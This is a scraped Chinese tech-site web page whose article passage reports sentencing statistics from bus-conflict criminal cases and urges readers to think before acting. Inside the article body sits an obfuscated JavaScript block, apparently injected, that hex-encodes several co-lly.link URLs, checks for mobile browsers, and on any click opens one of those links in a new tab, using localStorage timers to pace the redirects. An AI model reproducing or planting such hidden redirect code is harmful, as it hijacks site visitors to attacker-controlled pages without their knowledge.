<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">判决结果中，判决结果及占比分别为：有期徒刑(90.57%)，拘役(3.77%)，仅罚金(1.89%)，免予刑事处罚(1.89%)，无罪(0.94%)，其他(0.94%)。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;">有期徒刑刑期及占比分别为：一年以下(8.42%)，一年至三年(38.95%)，三年至五年(47.37%)，五年至十年(4.21%)，十年以上(1.05%)。</span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; text-align: justify; white-space: normal; widows: 1; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">再次提醒大家：</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #021eaa; font-size: 16px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">冲动是魔鬼，</span></strong></span></p>
<p style="margin-right: 8px; margin-left: 8px; max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; white-space: normal; widows: 1; text-align: center; line-height: 1.75em; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px; color: #021eaa;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: #021eaa; font-size: 16px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">三思而后行！</span></strong></span></p>
<p><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; color: #6a6a6a; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<section class="assistant suffix" style="white-space: normal;">
<section class="" style="color: #3e3e3e;">
<section class="" style="box-sizing: border-box; border: 0px none initial;"><span style="color: #a5a5a5; font-size: 13px;">来源：中国新闻网  文中图片除注明外均来自网络</span></p>
<hr />
<p><span style="color: #a5a5a5; caret-color: red; font-size: 13px;">编辑：朱丽</span></p>
<p><span style="color: #a5a5a5; font-size: 13px;">审核：王小龙</span></p>
<p><img decoding="async" class="" style="color: transparent; caret-color: red;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/fyiMjm.jpeg" data-w="658" /></p>
</section>
</section>
</section>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e5%85%ac%e5%85%b1%e6%b1%bd%e8%bd%a6/" rel="tag">公共汽车</a></li></ul></div></article><div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/20/%E6%88%91%E4%BB%AC%E5%88%86%E6%9E%90%E4%BA%86223%E4%BB%B6%E5%85%AC%E4%BA%A4%E5%86%B2%E7%AA%81%E6%A1%88%EF%BC%8C%E5%8F%91%E7%8E%B0%E8%BF%99%E4%BA%9B%E7%89%B9%E7%82%B9/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='4006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4739 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-audiobyte-black-dragon-dac">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/12/03/audiobyte-black-dragon-dac/" title="同价位带的王者：Audiobyte Black Dragon DAC"><img width="600" height="381" src="https://kejifans.com/wp-content/uploads/2018/12/Audiobyte-Black-Dragon-DAC-600x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/12/03/audiobyte-black-dragon-dac/" title="同价位带的王者：Audiobyte Black Dragon DAC" rel="bookmark">
										同价位带的王者：Audiobyte Black Dragon DAC									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										发烧音响									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月3日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/03/audiobyte-black-dragon-dac/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3279 post type-post status-publish format-standard has-post-thumbnail category-news">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/11/%e6%95%b0%e5%ad%a6%e4%b8%8d%e5%a5%bd%ef%bc%8c%e8%bf%98%e7%9c%9f%e8%bf%87%e4%b8%8d%e4%ba%86%e5%8f%8c11/" title="数学不好，还真过不了双11"><img width="640" height="289" src="https://kejifans.com/wp-content/uploads/2018/11/bqYbuy.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/bqYbuy.jpeg 640w, https://kejifans.com/wp-content/uploads/2018/11/bqYbuy-300x135.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/11/%e6%95%b0%e5%ad%a6%e4%b8%8d%e5%a5%bd%ef%bc%8c%e8%bf%98%e7%9c%9f%e8%bf%87%e4%b8%8d%e4%ba%86%e5%8f%8c11/" title="数学不好，还真过不了双11" rel="bookmark">
										数学不好，还真过不了双11									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月11日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/11/%e6%95%b0%e5%ad%a6%e4%b8%8d%e5%a5%bd%ef%bc%8c%e8%bf%98%e7%9c%9f%e8%bf%87%e4%b8%8d%e4%ba%86%e5%8f%8c11/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-3851 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-kondo-overture-pm-2-i tag-1420">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/12/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e9%a6%96%e5%ba%a6%e5%b0%9d%e8%af%95el34%e7%ae%a1%ef%bc%9akondo-overture-pm-2-i%e5%90%88%e5%b9%b6%e6%89%a9%e5%a4%a7%e6%9c%ba/" title="初试EL34管：Kondo Overture PM-2 i合并扩大机" rel="bookmark">
										初试EL34管：Kondo Overture PM-2 i合并扩大机									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月12日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/12/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e9%a6%96%e5%ba%a6%e5%b0%9d%e8%af%95el34%e7%ae%a1%ef%bc%9akondo-overture-pm-2-i%e5%90%88%e5%b9%b6%e6%89%a9%e5%a4%a7%e6%9c%ba/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2686 post type-post status-publish format-standard has-post-thumbnail category-reveiw tag-1764 tag-1763">
																	<div class="mh-posts-digest-small-category">
										智能手机									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/09/philips-tooth-brush-sonicare/" title="飞利浦Sonicare牵手“牙齿精”陈伟霆，全面升级净齿体验" rel="bookmark">
										飞利浦Sonicare牵手“牙齿精”陈伟霆，全面升级净齿体验									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月9日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/09/philips-tooth-brush-sonicare/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4815 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-loreena-mckennitt tag-1424">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/12/11/loreena-mckennitt-the-mask-and-mirror/" title="柔弱无助与哀怨：Loreena McKennitt-The Mask and Mirror" rel="bookmark">
										柔弱无助与哀怨：Loreena McKennitt-The Mask and Mirror									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月11日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/11/loreena-mckennitt-the-mask-and-mirror/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"4006","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>